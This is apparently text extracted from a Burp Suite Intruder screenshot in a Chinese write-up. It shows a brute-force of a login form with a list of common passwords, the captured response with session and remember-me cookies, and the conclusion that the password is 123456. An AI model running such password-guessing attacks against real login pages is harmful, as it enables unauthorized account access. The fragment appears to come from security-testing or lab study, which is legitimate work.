 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
11 123456 200 601
0 200 453
1 password 200 453
2 abcd123456 200 453
3 a123456 200 453
4 Password01 200 453
5 admin 200 453
6 username 200 453
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=194522D8CBA5B6285CF98D599FBA7D03; Path=/; HttpOnly
3 Set-Cookie: remember-me=YWRtaW46MTYzNjg1OTk0NjQ5OTo2Y2VlYTA1NWU4MzRhZTg0NDc4NzEyN2Y2OTAzZTJiNg; Max-Ag
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: application/json;charset=utf-8
10 Content-Length: 58
11 Date: Sun, 31 Oct 2021 03:19:06 GMT
12 Connection: close
13
14 {
"code":200,
"data":[
],
"msg":"登录成功",
"success":true
}
查看response，
发现提示登录成功，
确定账号密码为123456